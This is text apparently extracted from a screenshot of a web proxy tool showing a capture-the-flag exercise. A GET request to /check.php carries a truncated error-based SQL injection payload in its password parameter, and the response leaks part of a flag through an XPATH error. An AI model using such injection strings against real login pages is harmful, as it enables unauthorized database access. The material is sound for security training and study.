 请求
Raw 参数 头 Hex
/check.php 的 GET 请求
类型 名 值
URL username admin
URL password 1'or(updatexml(1,concat(0x7e,(sele...
Cookie UM_distinctid 17d8fb3339a321-0ee0626a1076648...
添加
删除
至顶
下
响应
Raw 头 Hex HTML Render
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
XPATH syntax error: '~flag{e8f53167-f08e-45fb-8bca-dd'
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW